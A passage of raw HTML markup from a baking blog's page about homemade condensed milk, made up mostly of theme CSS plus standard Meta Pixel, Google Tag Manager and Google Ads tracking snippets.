0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,80%) + 2% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 10% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,73%) - 10% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:27.22;--tcb-main-master-s:49%;--tcb-main-master-l:56%;--tcb-main-master-a:1;--tcb-theme-main-master-h:27.22;--tcb-theme-main-master-s:49%;--tcb-theme-main-master-l:56%;--tcb-theme-main-master-a:1;}</style><style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg") !important;}}@media (max-width: 767px){.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg") !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '4182186188572978', url);
      </script>
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>fbq('init', '4182186188572978', {}, {
    "agent": "wordpress-6.8.2-4.0.0"
})</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img loading="lazy" height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:38px;--tcb-typography-font-size:38px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:30px;--tcb-typography-font-size:30px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:26px;--tcb-typography-font-size:26px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:var(--tve-font-family, "Open Sans");--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration-line:underline;text-decoration-thickness:initial;text-decoration-style:initial;text-decoration-color:var(--tcb-text-decoration-color,initial);animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-font-family:"Open Sans";color:var(--tcb-color-40);--tve-applied-color:var$(--tcb-color-40);--g-bold-weight:700; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-bottom:8px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-color-46);--background-color:var(--tcb-color-46);--tve-applied-background-color:var$(--tcb-color-46);padding:10px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.8em;--tcb-typography-line-height:1.8em;font-size:14px;--tcb-typography-font-size:14px; }:not(#tve) :not(.inc) .thrv_text_element h1 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h2 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h3 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h4 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h5 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h6 a:not(.tcb-button-link){ color:rgb(198, 139, 90);--tve-applied-color:rgb(198, 139, 90); }:not(.inc) .thrv_text_element p a:not(.tcb-button-link):not(.thrv-typography-link-text){ font-family:"Open Sans"; }body, .tcb-plain-text{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-size:16px;color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42); }.tcb-style-wrap pre{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);font-size:14px;--tcb-typography-font-size:14px;background-color:rgba(69, 35, 29, 0.1);--background-color:rgba(69, 35, 29, 0.1);--tve-applied-background-color:rgba(69, 35, 29, 0.1);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.4em;--tcb-typography-line-height:1.40em;padding-top:15px;padding-bottom:15px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="32x32" />
<link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
<meta name="msapplication-TileImage" content="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
			<style class="tve_custom_style">@media (min-width: 300px){.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 30px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-189d56c4cdd"]{width: 1000px;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}[data-css="tve-u-189d56f9a50"]{width: 1000px;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}[data-css="tve-u-189d57887dc"]{width: 1000px;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}[data-css="tve-u-189d57abb8b"]{width: 1000px;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}[data-css="tve-u-189d57c660f"]{width: 1000px;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}}</style> 			<link href="https://fonts.gstatic.com" crossorigin rel="preconnect" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>			</head>

	<body class="wp-singular post-template-default single single-post postid-11067 single-format-standard wp-custom-logo wp-theme-thrive-theme theme-thrive-theme woocommerce-no-js tve-theme-23394 thrive-layout-23389 elementor-default elementor-kit-35999">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6TN3GL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Ads Conversion Tracking Script -->
<script type="rocketlazyloadscript">
  window.addEventListener('load', function() {
    if (document.location.href.includes('order')) {
      var get_url = new URL(window.location.href);
      var get_orderId = get_url.searchParams.get("sc-order");
      gtag('event', 'conversion', {
        'send_to': 'AW-395077974/9Ad2CO_giYIYENbSsbwB',
        'value': parseFloat(document.querySelectorAll('.order-total')[document.querySelectorAll('.order-total').length - 1].innerText.replace(/[^0-9.]/g, '')),
        'currency': 'INR',
        'transaction_id': get_orderId
      });
    }
  });

</script>
<!-- Google Ads Conversion Tracking Script -->
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_29864 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="29864"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_29864 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-18320f96d48"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-1836418cc80"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px 100px !important;margin-left: -15px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"]{max-width: unset;margin: 0px 0px -6px !important;--tve-applied-max-width: unset !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .symbol-section-in{max-width: 100%;padding: 8px 20px !important;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;margin-left: 0px !important;z-index: 9999 !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{box-shadow: none;--tve-applied-box-shadow: none;max-width: 100%;background-image: none !important;--tve-applied-background-image: none !important;background-color: rgb(255,255,255) !important;padding: 10px 20px !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in{min-height: 8px !important;}.thrv_symbol_29864 .symbol-section-in.tve-default-state{padding-top: 10px !important;padding-bottom: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px 10px !important;}.thrv_symbol_29864.tve-default-state{margin-left: 0px !important;margin-right: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve_w_menu{padding-top: 0px !important;padding-bottom: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"]{--tcb-local-color-a35f4: rgba(137,52,12,0.5) !important;margin-bottom: 20px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f ul:not(.tcb-excluded-from-group-item){width: 100%;box-shadow: none !important;border: none !important;--tve-applied-border: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){border-left: none;border-right: none;--g-regular-weight: 300;--tve-line-height: 2em;padding: 2px 20px !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(6,36,50) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 300 !important;font-size: 15px !important;color: rgb(255,255,255) !important;line-height: 2.6em !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){border: none;text-align: left;--g-regular-weight: 300;background-color: var(--tcb-local-color-a35f4) !important;padding: 0px 0px 5px 2px !important;margin-left: 0px !important;margin-right: 0px !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover{background-color: var(--tcb-local-color-a35f4) !important;border-bottom: none !important;background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(255,255,255) !important;text-decoration: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > ul{margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color: var$(--tcb-color-8);color: var(--tve-color,rgba(252,191,73,0.75)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-8)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item).tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-a35f4) !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-weight: 300 !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 5px 20px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: rgb(255,255,255) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: 700 !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983{--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);--tve-font-weight: var(--g-bold-weight,bold);font-family: inherit;--tve-font-family: "Open Sans";--g-regular-weight: 300;--g-bold-weight: 500;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;font-size: var(--tve-font-size,14px) !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item){--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);font-family: inherit;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 14px;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;--tcb-applied-color: var$(--tcb-color-32) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover{--tve-color: rgb(69,35,29) !important;--tve-applied---tve-color: var$(--tcb-color-32) !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.thrv_symbol_29864 [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded 